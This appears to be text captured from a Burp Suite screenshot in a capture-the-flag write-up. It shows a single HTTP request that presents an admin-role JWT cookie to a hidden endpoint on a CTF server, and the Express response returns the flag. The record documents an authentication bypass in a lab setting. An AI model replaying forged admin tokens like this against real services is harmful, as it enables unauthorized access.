 Request
Pretty Raw Hex MarkInfo \n
1 GET /VanZY_s_T3st HTTP/1.
MarkInfo (HaE (2.5.10) - Highlighter and Extractor)
2 Host: 1.95.87.154:36703
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Cookie:auth_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFk
bWluIiwiaWF0IjoxNzI3NTIwMDE0LCJleHAiOjE3Mjc1MjM2MTR9.q-OiylWi6qDlvWjITk-Pn5iy
OwsMI_tHT_6zuWzRSm4;
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Accept-Language: zh-CN
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render CollectInfo \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Sat, 28 Sep 2024 10:41:21 GMT
4 Connection: keep-alive
5 Keep-Alive: timeout=5
6 Content-Length: 70
7
8 Congratulations!!!The flag is: SCTF{Fxxk1ng_enCrypT_1n_w3bserver_m3}
9
10